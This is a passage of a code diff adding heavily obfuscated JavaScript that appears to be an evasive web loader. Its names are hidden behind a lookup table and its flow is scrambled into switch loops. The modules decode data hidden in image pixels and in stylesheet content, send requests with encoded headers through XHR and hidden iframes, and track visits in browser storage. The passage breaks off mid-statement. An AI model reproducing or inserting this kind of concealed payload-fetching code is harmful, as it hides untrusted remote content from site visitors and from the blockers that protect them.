+                              case $.z:
+                                var e = [],
+                                  r = !$.z,
+                                  u = !$.BJ,
+                                  o = void $.z;
+                                break;
+                            }
+                          }
+                        }(n, t);
+                        break;
+                      case $.z:
+                        if (Array[$.JG](n)) return n;
+                        break;
+                    }
+                  }
+                };
+                break;
+              case $.Bq:
+                t.Tt = function() {
+                  for ($._Bh = $.z; $._Bh < $.Ff; $._Bh += $.BJ) {
+                    switch ($._Bh) {
+                      case $.Bq:
+                        if (o && i) return !$.z;
+                        break;
+                      case $.BJ:
+                        if (e + s < new Date()[$.bD]()) return l(new Date()[$.bD](), $.z, $.z), $.z < a.v;
+                        break;
+                      case $.CE:
+                        return !$.BJ;
+                        break;
+                      case $.Bc:
+                        var o = u < a.v,
+                          i = r + d < new Date()[$.bD]();
+                        break;
+                      case $.z:
+                        var n = v(),
+                          t = c(n, $.Bq),
+                          e = t[$.z],
+                          r = t[$.BJ],
+                          u = t[$.Bc];
+                        break;
+                    }
+                  }
+                }, t.St = function() {
+                  for ($._k = $.z; $._k < $.Bc; $._k += $.BJ) {
+                    switch ($._k) {
+                      case $.BJ:
+                        l(e, new Date()[$.bD](), r + $.BJ);
+                        break;
+                      case $.z:
+                        var n = v(),
+                          t = c(n, $.Bq),
+                          e = t[$.z],
+                          r = t[$.Bc];
+                        break;
+                    }
+                  }
+                };
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z));
+                break;
+              case $.Fq:
+                function l(n, t, e) {
+                  for ($._l = $.z; $._l < $.Bq; $._l += $.BJ) {
+                    switch ($._l) {
+                      case $.Bc:
+                        try {
+                          sessionStorage[f] = r;
+                        } catch (n) {}
+                        break;
+                      case $.BJ:
+                        try {
+                          x[f] = r;
+                        } catch (n) {}
+                        break;
+                      case $.z:
+                        var r = [n, e, t][$.Jq](i.z);
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.CE:
+                var r = e($.GG),
+                  i = e($.Bq),
+                  a = e($.z),
+                  f = $.En + a.e + $.Js,
+                  s = a.w * r.At,
+                  d = a.h * r.xt;
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._H = $.z; $._H < $.Bq; $._H += $.BJ) {
+            switch ($._H) {
+              case $.Bc:
+                t.xt = $.IE, t.At = $.IF;
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z));
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Dy = $.z; $._Dy < $.Ff; $._Dy += $.BJ) {
+            switch ($._Dy) {
+              case $.Bq:
+                function o(n) {
+                  for ($._Dw = $.z; $._Dw < $.Bc; $._Dw += $.BJ) {
+                    switch ($._Dw) {
+                      case $.BJ:
+                        o !== l && o !== w || (t === m ? (s[$.bn] = h, s[$.dd] = v.g, s[$.br] = v.e, s[$.de] = v.a) : t !== y || !i || a && !f || (s[$.bn] = p, s[$.bp] = i, ($.z, d.Bn)(e, c, u, r)[$.bb](function(n) {
+                          for ($._De = $.z; $._De < $.Bc; $._De += $.BJ) {
+                            switch ($._De) {
+                              case $.BJ:
+                                t[$.bn] = b, t[$.bm] = e, t[$.bp] = i, t[$.Df] = n, g(o, t);
+                                break;
+                              case $.z:
+                                var t = $.$();
+                                break;
+                            }
+                          }
+                        })[$.ec](function(n) {
+                          for ($._Dp = $.z; $._Dp < $.Bc; $._Dp += $.BJ) {
+                            switch ($._Dp) {
+                              case $.BJ:
+                                t[$.bn] = _, t[$.bm] = e, t[$.bp] = i, t[$.Dd] = n && n[$.Gj], g(o, t);
+                                break;
+                              case $.z:
+                                var t = $.$();
+                                break;
+                            }
+                          }
+                        })), s[$.bn] && g(o, s));
+                        break;
+                      case $.z:
+                        var e = n && n[$.Df] && n[$.Df][$.bm],
+                          t = n && n[$.Df] && n[$.Df][$.bn],
+                          r = n && n[$.Df] && n[$.Df][$.c],
+                          u = n && n[$.Df] && n[$.Df][$.bo],
+                          o = n && n[$.Df] && n[$.Df][$.Iv],
+                          i = n && n[$.Df] && n[$.Df][$.bp],
+                          c = n && n[$.Df] && n[$.Df][$.bq],
+                          a = n && n[$.Df] && n[$.Df][$.br],
+                          f = a === v.e || a === v.a,
+                          s = $.$();
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z)), t[$.Bt] = function() {
+                  for ($._BE = $.z; $._BE < $.Bc; $._BE += $.BJ) {
+                    switch ($._BE) {
+                      case $.BJ:
+                        window[$.B]($.Gj, o);
+                        break;
+                      case $.z:
+                        try {
+                          (r = new BroadcastChannel(l))[$.B]($.Gj, o), (u = new BroadcastChannel(w))[$.B]($.Gj, o);
+                        } catch (n) {}
+                        break;
+                    }
+                  }
+                };
+                break;
+              case $.CE:
+                function g(n, t) {
+                  for ($._s = $.z; $._s < $.Bc; $._s += $.BJ) {
+                    switch ($._s) {
+                      case $.BJ:
+                        window[$.Iu](t, $.Jk);
+                        break;
+                      case $.z:
+                        switch (t[$.Iv] = n) {
+                          case w:
+                            u[$.Iu](t);
+                            break;
+                          case l:
+                          default:
+                            r[$.Iu](t);
+                        }
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.Bc:
+                var d = e($.Fu),
+                  v = e($.z),
+                  l = $.Cb,
+                  w = $.Cc,
+                  m = $.Cd,
+                  h = $.Ce,
+                  y = $.Cf,
+                  p = $.Cg,
+                  _ = $.Ch,
+                  b = $.Ci,
+                  r = void $.z,
+                  u = void $.z;
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Ei = $.z; $._Ei < $.Fs; $._Ei += $.BJ) {
+            switch ($._Ei) {
+              case $.Ff:
+                function _(n) {
+                  return m(g(n)[$.Gt]($.BC)[$.Ji](function(n) {
+                    return $.cw + ($.HF + n[$.as]($.z)[$.BD]($.GH))[$.Ba](-$.Bc);
+                  })[$.Jq]($.BC));
+                }
+                break;
+              case $.Bc:
+                var h = $.FJ == typeof Symbol && $.Jp == typeof Symbol[$.Jf] ? function(n) {
+                  return typeof n;
+                } : function(n) {
+                  return n && $.FJ == typeof Symbol && n[$.ev] === Symbol && n !== Symbol[$.Bg] ? $.Jp : typeof n;
+                };
+                break;
+              case $.Bq:
+                t.Cn = function(n, i) {
+                  return new f[$.Bt](function(r, u) {
+                    for ($._ED = $.z; $._ED < $.Bc; $._ED += $.BJ) {
+                      switch ($._ED) {
+                        case $.BJ:
+                          o[$.ca] = n, o[$.bu] = y.ft, o[$.bn] = y.dt, o[$.cb] = y.st, document[$.By][$.cj](o, document[$.By][$.Bp]), o[$.cE] = function() {
+                            for ($._Dz = $.z; $._Dz < $.Bc; $._Dz += $.BJ) {
+                              switch ($._Dz) {
+                                case $.BJ:
+                                  var t, e;
+                                  break;
+                                case $.z:
+                                  try {
+                                    for ($._Dq = $.z; $._Dq < $.Bc; $._Dq += $.BJ) {
+                                      switch ($._Dq) {
+                                        case $.BJ:
+                                          o[$.Bu][$.ay](o), i === p.ht ? r(b(n)) : r(_(n));
+                                          break;
+                                        case $.z:
+                                          var n = (t = o[$.ca], ((e = Array[$.Bg][$.Ba][$.BI](document[$.ew])[$.Jn](function(n) {
+                                            return n[$.ca] === t;
+                                          })[$.ad]()[$.fH])[$.z][$.fI][$.fJ]($.fc) ? e[$.z][$.l][$.ff] : e[$.Bc][$.l][$.ff])[$.Ba]($.BJ, -$.BJ));
+                                          break;
+                                      }
+                                    }
+                                  } catch (n) {
+                                    u();
+                                  }
+                                  break;
+                              }
+                            }
+                          }, o[$.Gk] = function() {
+                            o[$.Bu][$.ay](o), u();
+                          };
+                          break;
+                        case $.z:
+                          var o = document[$.A](y.at);
+                          break;
+                      }
+                    }
+                  });
+                }, t.Rn = function(t, v) {
+                  return new f[$.Bt](function(s, n) {
+                    for ($._Eh = $.z; $._Eh < $.Bc; $._Eh += $.BJ) {
+                      switch ($._Eh) {
+                        case $.BJ:
+                          d[$.cb] = $.ch, d[$.h] = t, d[$.cE] = function() {
+                            for ($._Eb = $.z; $._Eb < $.Fs; $._Eb += $.BJ) {
+                              switch ($._Eb) {
+                                case $.Ff:
+                                  var a = btoa(o[$.Jq]($.BC)[$.ef]($.z, u)),
+                                    f = v === p.ht ? b(a) : _(a);
+                                  break;
+                                case $.Bc:
+                                  var t = n[$.du]($.eA);
+                                  break;
+                                case $.Bq:
+                                  t[$.dh](d, $.z, $.z);
+                                  break;
+                                case $.BJ:
+                                  n[$.p] = d[$.p], n[$.q] = d[$.q];
+                                  break;
+                                case $.Fq:
+                                  return s(f);
+                                  break;
+                                case $.CE:
+                                  for (var e = t[$.dv]($.z, $.z, d[$.p], d[$.q]), r = e[$.Df], u = r[$.Ba]($.z, $.Fv)[$.Jn](function(n, t) {
+                                      return (t + $.BJ) % $.CE;
+                                    })[$.Jm]()[$.dc](function(n, t, e) {
+                                      return n + t * Math[$.ed]($.fG, e);
+                                    }, $.z), o = [], i = $.Fv; i < r[$.Gn]; i++)
+                                    if ((i + $.BJ) % $.CE) {
+                                      for ($._EH = $.z; $._EH < $.Bc; $._EH += $.BJ) {
+                                        switch ($._EH) {
+                                          case $.BJ:
+                                            (v === p.ht || $.fi <= c) && o[$.aG](String[$.Ds](c));
+                                            break;
+                                          case $.z:
+                                            var c = r[i];
+                                            break;
+                                        }
+                                      }
+                                    } break;
+                                case $.z:
+                                  var n = document[$.A]($.dz);
+                                  break;
+                              }
+                            }
+                          }, d[$.Gk] = function() {
+                            return n();
+                          };
+                          break;
+                        case $.z:
+                          var d = new Image();
+                          break;
+                      }
+                    }
+                  });
+                }, t.Hn = function(u, o) {
+                  for ($._EA = $.z; $._EA < $.Bc; $._EA += $.BJ) {
+                    switch ($._EA) {
+                      case $.BJ:
+                        return new f[$.Bt](function(t, e) {
+                          for ($._Dv = $.z; $._Dv < $.Bc; $._Dv += $.BJ) {
+                            switch ($._Dv) {
+                              case $.BJ:
+                                if (r[$.aq](c, u), r[$.bq] = i, r[$.cD] = !$.z, r[$.cB](p.vt, btoa(encodeURI(o))), r[$.cE] = function() {
+                                    for ($._DH = $.z; $._DH < $.Bc; $._DH += $.BJ) {
+                                      switch ($._DH) {
+                                        case $.BJ:
+                                          n[$.dk] = r[$.dk], n[$.Ci] = i === p.mt ? JSON[$.ei](r[$.Ci]) : r[$.Ci], $.z <= [$.dn, $.do][$.Jh](r[$.dk]) ? t(n) : e(new Error($.eF + r[$.dk] + $.ck + r[$.ej] + $.eo + o));
+                                          break;
+                                        case $.z:
+                                          var n = $.$();
+                                          break;
+                                      }
+                                    }
+                                  }, r[$.Gk] = function() {
+                                    e(new Error($.eF + r[$.dk] + $.ck + r[$.ej] + $.eo + o));
+                                  }, c === p.yt) {
+                                  for ($._Dr = $.z; $._Dr < $.Bc; $._Dr += $.BJ) {
+                                    switch ($._Dr) {
+                                      case $.BJ:
+                                        r[$.cB](p.lt, p.wt), r[$.cv](n);
+                                        break;
+                                      case $.z:
+                                        var n = $.dm === (void $.z === a ? $.CD : h(a)) ? JSON[$.ei](a) : a;
+                                        break;
+                                    }
+                                  }
+                                } else r[$.cv]();
+                                break;
+                              case $.z:
+                                var r = new XMLHttpRequest();
+                                break;
+                            }
+                          }
+                        });
+                        break;
+                      case $.z:
+                        var i = $.Bc < arguments[$.Gn] && void $.z !== arguments[$.Bc] ? arguments[$.Bc] : p.mt,
+                          c = $.Bq < arguments[$.Gn] && void $.z !== arguments[$.Bq] ? arguments[$.Bq] : p.Nn,
+                          a = $.CE < arguments[$.Gn] && void $.z !== arguments[$.CE] ? arguments[$.CE] : $.$();
+                        break;
+                    }
+                  }
+                }, t.Un = function(t, v) {
+                  for ($._EC = $.z; $._EC < $.Bc; $._EC += $.BJ) {
+                    switch ($._EC) {
+                      case $.BJ:
+                        return new f[$.Bt](function(o, i) {
+                          for ($._Dx = $.z; $._Dx < $.Bq; $._Dx += $.BJ) {
+                            switch ($._Dx) {
+                              case $.Bc:
+                                window[$.B]($.Gj, n), a[$.h] = t, (document[$.c] || document[$.j])[$.n](a), s = setTimeout(d, y.Jn);
+                                break;
+                              case $.BJ:
+                                function n(n) {
+                                  for ($._Du = $.z; $._Du < $.Bc; $._Du += $.BJ) {
+                                    switch ($._Du) {
+                                      case $.BJ:
+                                        if (t === c)
+                                          if (null === n[$.Df][t]) {
+                                            for ($._DG = $.z; $._DG < $.Bc; $._DG += $.BJ) {
+                                              switch ($._DG) {
+                                                case $.BJ:
+                                                  e[t] = $.$($.el, $.em, $.bm, btoa(encodeURI(v)), $.bo, w, $.c, $.dm === (void $.z === m ? $.CD : h(m)) ? JSON[$.ei](m) : m), w === p.yt && (e[t][$.fA] = JSON[$.ei]($.$($.Cj, p.wt))), a[$.u][$.Iu](e, $.Jk);
+                                                  break;
+                                                case $.z:
+                                                  var e = $.$();
+                                                  break;
+                                              }
+                                            }
+                                          } else {
+                                            for ($._Dt = $.z; $._Dt < $.Bq; $._Dt += $.BJ) {
+                                              switch ($._Dt) {
+                                                case $.Bc:
+                                                  r[$.dk] = u[$.fd], r[$.Ci] = l === p.ht ? b(u[$.c]) : _(u[$.c]), $.z <= [$.dn, $.do][$.Jh](r[$.dk]) ? o(r) : i(new Error($.eF + r[$.dk] + $.eo + v));
+                                                  break;
+                                                case $.BJ:
+                                                  var r = $.$(),
+                                                    u = JSON[$.fa](g(n[$.Df][t]));
+                                                  break;
+                                                case $.z:
+                                                  f = !$.z, d(), clearTimeout(s);
+                                                  break;
+                                              }
+                                            }
+                                          } break;
+                                      case $.z:
+                                        var t = Object[$.Jj](n[$.Df])[$.ad]();
+                                        break;
+                                    }
+                                  }
+                                }
+                                break;
+                              case $.z:
+                                var c = ($.z, u.Y)(t),
+                                  a = ($.z, u.Z)(),
+                                  f = !$.BJ,
+                                  s = void $.z,
+                                  d = function() {
+                                    try {
+                                      a[$.Bu][$.ay](a), window[$.C]($.Gj, n), f || i(new Error($.dx));
+                                    } catch (n) {}
+                                  };
+                                break;
+                            }
+                          }
+                        });
+                        break;
+                      case $.z:
+                        var l = $.Bc < arguments[$.Gn] && void $.z !== arguments[$.Bc] ? arguments[$.Bc] : p.mt,
+                          w = $.Bq < arguments[$.Gn] && void $.z !== arguments[$.Bq] ? arguments[$.Bq] : p.Nn,
+                          m = $.CE < arguments[$.Gn] && void $.z !== arguments[$.CE] ? arguments[$.CE] : $.$();
+                        break;
+                    }
+                  }
+                };
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z));
+                break;
+              case $.Fq:
+                function b(n) {
+                  for ($._z = $.z; $._z < $.Bc; $._z += $.BJ) {
+                    switch ($._z) {
+                      case $.BJ:
+                        return new Uint8Array(t)[$.Ji](function(n, t) {
+                          return e[$.as](t);
+                        });
+                        break;
+                      case $.z:
+                        var e = g(n),
+                          t = new ArrayBuffer(e[$.Gn]);
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.CE:
+                var r, y = e($.GA),
+                  p = e($.Fl),
+                  u = e($.CE),
+                  o = e($.GH),
+                  f = (r = o) && r[$.Bn] ? r : $.$($.Bt, r);
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          (function(o) {
+            ! function(s, d) {
+              for ($._Eo = $.z; $._Eo < $.Ff; $._Eo += $.BJ) {
+                switch ($._Eo) {
+                  case $.Bq:
+                    function i(t) {
+                      return l(function(n) {
+                        n(t);
+                      });
+                    }
+                    break;
+                  case $.BJ:
+                    function l(a, f) {
+                      return (f = function e(r, u, o, i, c, n) {
+                        for ($._Ek = $.z; $._Ek < $.CE; $._Ek += $.BJ) {
+                          switch ($._Ek) {
+                            case $.Bq:
+                              function t(t) {
+                                return function(n) {
+                                  c && (c = $.z, e(v, t, n));
+                                };
+                              }
+                              break;
+                            case $.BJ:
+                              if (o && v(s, o) | v(d, o)) try {
+                                c = o[$.bb];
+                              } catch (n) {
+                                u = $.z, o = n;
+                              }
+                              break;
+                            case $.Bc:
+                              if (v(s, c)) try {
+                                c[$.BI](o, t($.BJ), u = t($.z));
+                              } catch (n) {
+                                u(n);
+                              } else
+                                for (f = function(e, n) {
+                                    return v(s, e = u ? e : n) ? l(function(n, t) {
+                                      w(this, n, t, o, e);
+                                    }) : a;
+                                  }, n = $.z; n < i[$.Gn];) c = i[n++], v(s, r = c[u]) ? w(c.p, c.r, c.j, o, r) : (u ? c.r : c.j)(o);
+                              break;
+                            case $.z:
+                              if (i = e.q, r != v) return l(function(n, t) {
+                                i[$.aG]($.$($.II, this, $.eu, n, $.IG, t, $.BJ, r, $.z, u));
+                              });
+                              break;
+                          }
+                        }
+                      }).q = [], a[$.BI](a = $.$($.bb, function(n, t) {
+                        return f(n, t);
+                      }, $.ec, function(n) {
+                        return f($.z, n);
+                      }), function(n) {
+                        f(v, $.BJ, n);
+                      }, function(n) {
+                        f(v, $.z, n);
+                      }), a;
+                    }
+                    break;
+                  case $.CE:
+                    (n[$.BE] = l)[$.bk] = i, l[$.al] = function(e) {
+                      return l(function(n, t) {
+                        t(e);
+                      });
+                    }, l[$.am] = function(n) {
+                      return l(function(e, r, u, o) {
+                        o = [], u = n[$.Gn] || e(o), n[$.Ji](function(n, t) {
+                          i(n)[$.bb](function(n) {
+                            o[t] = n, --u || e(o);
+                          }, r);
+                        });
+                      });
+                    }, l[$.an] = function(n) {
+                      return l(function(t, e) {
+                        n[$.Ji](function(n) {
+                          i(n)[$.bb](t, e);
+                        });
+                      });
+                    };
+                    break;
+                  case $.Bc:
+                    function w(n, t, e, r, u) {
+                      o(function() {
+                        try {
+                          r = u(r), u = r && v(d, r) | v(s, r) && r[$.bb], v(s, u) ? r == n ? e(TypeError()) : u[$.BI](r, t, e) : t(r);
+                        } catch (n) {
+                          e(n);
+                        }
+                      });
+                    }
+                    break;
+                  case $.z:
+                    function v(n, t) {
+                      return (typeof t)[$.z] == n;
+                    }
+                    break;
+                }
+              }
+            }($.Cm, $.fr);
+          } [$.BI](t, e($.fs)[$.Jd]));
+        }, function(n, u, o) {
+          (function(n) {
+            for ($._Cn = $.z; $._Cn < $.Bq; $._Cn += $.BJ) {
+              switch ($._Cn) {
+                case $.Bc:
+                  u[$.JH] = function() {
+                    return new r(e[$.BI](setTimeout, t, arguments), clearTimeout);
+                  }, u[$.JI] = function() {
+                    return new r(e[$.BI](setInterval, t, arguments), clearInterval);
+                  }, u[$.JJ] = u[$.ae] = function(n) {
+                    n && n[$.Jx]();
+                  }, r[$.Bg][$.Jw] = r[$.Bg][$.bc] = function() {}, r[$.Bg][$.Jx] = function() {
+                    this[$.ai][$.BI](t, this[$.ah]);
+                  }, u[$.Ja] = function(n, t) {
+                    clearTimeout(n[$.bs]), n[$.bd] = t;
+                  }, u[$.Jb] = function(n) {
+                    clearTimeout(n[$.bs]), n[$.bd] = -$.BJ;
+                  }, u[$.Jc] = u[$.af] = function(n) {
+                    for ($._Cc = $.z; $._Cc < $.Bq; $._Cc += $.BJ) {
+                      switch ($._Cc) {
+                        case $.Bc:
+                          $.z <= t && (n[$.bs] = setTimeout(function() {
+                            n[$.ea] && n[$.ea]();
+                          }, t));
+                          break;
+                        case $.BJ:
+                          var t = n[$.bd];
+                          break;
+                        case $.z:
+                          clearTimeout(n[$.bs]);
+                          break;
+                      }
+                    }
+                  }, o($.Iy), u[$.Jd] = $.CD != typeof self && self[$.Jd] || void $.z !== n && n[$.Jd] || this && this[$.Jd], u[$.Je] = $.CD != typeof self && self[$.Je] || void $.z !== n && n[$.Je] || this && this[$.Je];
+                  break;
+                case $.BJ:
+                  function r(n, t) {
+                    this[$.ah] = n, this[$.ai] = t;
+                  }
+                  break;
+                case $.z:
+                  var t = void $.z !== n && n || $.CD != typeof self && self || window,
+                    e = Function[$.Bg][$.Br];
+                  break;
+              }
+            }
+          } [$.BI](u, o($.fE)));
+        }, function(n, t, e) {
+          (function(n, w) {
+            ! function(e, r) {
+              for ($._Et = $.z; $._Et < $.CE; $._Et += $.BJ) {
+                switch ($._Et) {
+                  case $.Bq:
+                    function l(n) {
+                      if (f) setTimeout(l, $.z, n);
+                      else {
+                        for ($._DA = $.z; $._DA < $.Bc; $._DA += $.BJ) {
+                          switch ($._DA) {
+                            case $.BJ:
+                              if (t) {
+                                for ($._Cz = $.z; $._Cz < $.Bc; $._Cz += $.BJ) {
+                                  switch ($._Cz) {
+                                    case $.BJ:
+                                      try {
+                                        ! function(n) {
+                                          for ($._CD = $.z; $._CD < $.Bc; $._CD += $.BJ) {
+                                            switch ($._CD) {
+                                              case $.BJ:
+                                                switch (e[$.Gn]) {
+                                                  case $.z:
+                                                    t();
+                                                    break;
+                                                  case $.BJ:
+                                                    t(e[$.z]);
+                                                    break;
+                                                  case $.Bc:
+                                                    t(e[$.z], e[$.BJ]);
+                                                    break;
+                                                  case $.Bq:
+                                                    t(e[$.z], e[$.BJ], e[$.Bc]);
+                                                    break;
+                                                  default:
+                                                    t[$.Br](r, e);
+                                                }
+                                                break;
+                                              case $.z:
+                                                var t = n[$.dp],
+                                                  e = n[$.dq];
+                                                break;
+                                            }
+                                          }
+                                        }(t);
+                                      } finally {
+                                        v(n), f = !$.BJ;
+                                      }
+                                      break;
+                                    case $.z:
+                                      f = !$.z;
+                                      break;
+                                  }
+                                }
+                              }
+                              break;
+                            case $.z:
+                              var t = a[n];
+                              break;
+                          }
+                        }
+                      }
+                    }
+                    break;
+                  case $.BJ:
+                    if (!e[$.Jd]) {
+                      for ($._Es = $.z; $._Es < $.Bc; $._Es += $.BJ) {
+                        switch ($._Es) {
+                          case $.BJ:
+                            d = d && d[$.JH] ? d : e, $.be === $.$()[$.BD][$.BI](e[$.db]) ? u = function(n) {
+                              w[$.Eo](function() {
+                                l(n);
+                              });
+                            } : ! function() {
+                              if (e[$.Iu] && !e[$.fF]) {
+                                for ($._Dj = $.z; $._Dj < $.Bc; $._Dj += $.BJ) {
+                                  switch ($._Dj) {
+                                    case $.BJ:
+                                      return e[$.fb] = function() {
+                                        n = !$.BJ;
+                                      }, e[$.Iu]($.BC, $.Jk), e[$.fb] = t, n;
+                                      break;
+                                    case $.z:
+                                      var n = !$.z,
+                                        t = e[$.fb];
+                                      break;
+                                  }
+                                }
+                              }
+                            }() ? e[$.fh] ? ((t = new MessageChannel())[$.fk][$.fb] = function(n) {
+                              l(n[$.Df]);
+                            }, u = function(n) {
+                              t[$.fl][$.Iu](n);
+                            }) : s && $.fq in s[$.A]($.Cs) ? (o = s[$.j], u = function(n) {
+                              for ($._Er = $.z; $._Er < $.Bc; $._Er += $.BJ) {
+                                switch ($._Er) {
+                                  case $.BJ:
+                                    t[$.fq] = function() {
+                                      l(n), t[$.fq] = null, o[$.ay](t), t = null;
+                                    }, o[$.n](t);
+                                    break;
+                                  case $.z:
+                                    var t = s[$.A]($.Cs);
+                                    break;
+                                }
+                              }
+                            }) : u = function(n) {
+                              setTimeout(l, $.z, n);
+                            } : (i = $.ft + Math[$.BA]() + $.fv, n = function(n) {
+                              n[$.fu] === e && $.fx == typeof n[$.Df] && $.z === n[$.Df][$.Jh](i) && l(+n[$.Df][$.Ba](i[$.Gn]));
+                            }, e[$.B] ? e[$.B]($.Gj, n, !$.BJ) : e[$.fw]($.fb, n), u = function(n) {
+                              e[$.Iu](i + n, $.Jk);
+                            }), d[$.Jd] = function(n) {
+                              for ($._Cw = $.z; $._Cw < $.CE; $._Cw += $.BJ) {
+                                switch ($._Cw) {
+                                  case $.Bq:
+                                    return a[c] = r, u(c), c++;
+                                    break;
+                                  case $.BJ:
+                                    for (var t = new Array(arguments[$.Gn] - $.BJ), e = $.z; e < t[$.Gn]; e++) t[e] = arguments[e + $.BJ];
+                                    break;
+                                  case $.Bc:
+                                    var r = $.$($.dp, n, $.dq, t);
+                                    break;
+                                  case $.z:
+                                    $.FJ != typeof n && (n = new Function($.BC + n));
+                                    break;
+                                }
+                              }
+                            }, d[$.Je] = v;
+                            break;
+                          case $.z:
+                            var u, o, t, i, n, c = $.BJ,
+                              a = $.$(),
+                              f = !$.BJ,
+                              s = e[$.v],
+                              d = Object[$.cH] && Object[$.cH](e);
+                            break;
+                        }
+                      }
+                    }
+                    break;
+                  case $.Bc:
+                    function v(n) {
+                      delete a[n];
+                    }
+                    break;
+                  case $.z:
+                    $.CC;
+                    break;
+                }
+              }
+            }($.CD == typeof self ? void $.z === n ? this : n : self);
+          } [$.BI](t, e($.fE), e($.fi)));
+        }, function(n, t) {
+          for ($._Cx = $.z; $._Cx < $.Fu; $._Cx += $.BJ) {
+            switch ($._Cx) {
+              case $.Fj:
+                function m() {}
+                break;
+              case $.CE:
+                ! function() {
+                  for ($._BD = $.z; $._BD < $.Bc; $._BD += $.BJ) {
+                    switch ($._BD) {
+                      case $.BJ:
+                        try {
+                          r = $.FJ == typeof clearTimeout ? clearTimeout : i;
+                        } catch (n) {
+                          r = i;
+                        }
+                        break;
+                      case $.z:
+                        try {
+                          e = $.FJ == typeof setTimeout ? setTimeout : o;
+                        } catch (n) {
+                          e = o;
+                        }
+                        break;
+                    }
+                  }
+                }();
+                break;
+              case $.Fs:
+                function l() {
+                  if (!s) {
+                    for ($._Cr = $.z; $._Cr < $.CE; $._Cr += $.BJ) {
+                      switch ($._Cr) {
+                        case $.Bq:
+                          a = null, s = !$.BJ,
+                            function(t) {
+                              for ($._Ce = $.z; $._Ce < $.Bq; $._Ce += $.BJ) {
+                                switch ($._Ce) {
+                                  case $.Bc:
+                                    try {
+                                      r(t);
+                                    } catch (n) {
+                                      try {
+                                        return r[$.BI](null, t);
+                                      } catch (n) {
+                                        return r[$.BI](this, t);
+                                      }
+                                    }
+                                    break;
+                                  case $.BJ:
+                                    if ((r === i || !r) && clearTimeout) return r = clearTimeout, clearTimeout(t);
+                                    break;
+                                  case $.z:
+                                    if (r === clearTimeout) return clearTimeout(t);
+                                    break;
+                                }
+                              }
+                            }(n);
+                          break;
+                        case $.BJ:
+                          s = !$.z;
+                          break;
+                        case $.Bc:
+                          for (var t = f[$.Gn]; t;) {
+                            for ($._CG = $.z; $._CG < $.Bc; $._CG += $.BJ) {
+                              switch ($._CG) {
+                                case $.BJ:
+                                  d = -$.BJ, t = f[$.Gn];
+                                  break;
+                                case $.z:
+                                  for (a = f, f = []; ++d < t;) a && a[d][$.Gs]();
+                                  break;
+                              }
+                            }
+                          }
+                          break;
+                        case $.z:
+                          var n = c(v);
+                          break;
+                      }
+                    }
+                  }
+                }
+                break;
+              case $.Bq:
+                function c(t) {
+                  for ($._Bw = $.z; $._Bw < $.Bq; $._Bw += $.BJ) {
+                    switch ($._Bw) {
+                      case $.Bc:
+                        try {
+                          return e(t, $.z);
+                        } catch (n) {
+                          try {
+                            return e[$.BI](null, t, $.z);
+                          } catch (n) {
+                            return e[$.BI](this, t, $.z);
+                          }
+                        }
+                        break;
+                      case $.BJ:
+                        if ((e === o || !e) && setTimeout) return e = setTimeout, setTimeout(t, $.z);
+                        break;
+                      case $.z:
+                        if (e === setTimeout) return setTimeout(t, $.z);
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.Fi:
+                function w(n, t) {
+                  this[$.JE] = n, this[$.JF] = t;
+                }
+                break;
+              case $.Ff:
+                var a, f = [],
+                  s = !$.BJ,
+                  d = -$.BJ;
+                break;
+              case $.Bc:
+                function i() {
+                  throw new Error($.Gv);
+                }
+                break;
+              case $.BJ:
+                function o() {
+                  throw new Error($.Gu);
+                }
+                break;
+              case $.GD:
+                u[$.Eo] = function(n) {
+                  for ($._CB = $.z; $._CB < $.Bq; $._CB += $.BJ) {
+                    switch ($._CB) {
+                      case $.Bc:
+                        f[$.aG](new w(n, t)), $.BJ !== f[$.Gn] || s || c(l);
+                        break;
+                      case $.BJ:
+                        if ($.BJ < arguments[$.Gn])
+                          for (var e = $.BJ; e < arguments[$.Gn]; e++) t[e - $.BJ] = arguments[e];
+                        break;
+                      case $.z:
+                        var t = new Array(arguments[$.Gn] - $.BJ);
+                        break;
+                    }
+                  }
+                }, w[$.Bg][$.Gs] = function() {
+                  this[$.JE][$.Br](null, this[$.JF]);
+                }, u[$.Ep] = $.Eq, u[$.Eq] = !$.z, u[$.Er] = $.$(), u[$.Es] = [], u[$.Et] = $.BC, u[$.Eu] = $.$(), u.on = m, u[$.Ev] = m, u[$.Ew] = m, u[$.Ex] = m, u[$.Ey] = m, u[$.Ez] = m, u[$.FA] = m, u[$.FB] = m, u[$.FC] = m, u[$.FD] = function(n) {
+                  return [];
+                }, u[$.FE] = function(n) {
+                  throw new Error($.aC);
+                }, u[$.FF] = function() {
+                  return $.Iw;
+                }, u[$.FG] = function(n) {
+                  throw new Error($.aD);
+                }, u[$.FH] = function() {
+                  return $.z;
+                };
+                break;
+              case $.Fq:
+                function v() {
+                  s && a && (s = !$.BJ, a[$.Gn] ? f = a[$.bt](f) : d = -$.BJ, f[$.Gn] && l());
+                }
+                break;
+              case $.z:
+                var e, r, u = n[$.BE] = $.$();
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Ee = $.z; $._Ee < $.Fi; $._Ee += $.BJ) {
+            switch ($._Ee) {
+              case $.Fs:
+                a.Nt = $.Cn, a.Ct = $.Cr, a.qt = $.IG, a.Dt = $.IH, a.Rt = $.II, a.Ht = $.Hq;
+                break;
+              case $.Bq:
+                t.qn = function(n, t) {
+                  for ($._v = $.z; $._v < $.Bc; $._v += $.BJ) {
+                    switch ($._v) {
+                      case $.BJ:
+                        x[i] = c + $.BJ, x[u] = new Date()[$.bD](), x[o] = $.BC;
+                        break;
+                      case $.z:
+                        var e = A(n, t),
+                          r = b(e, $.Bq),
+                          u = r[$.z],
+                          o = r[$.BJ],
+                          i = r[$.Bc],
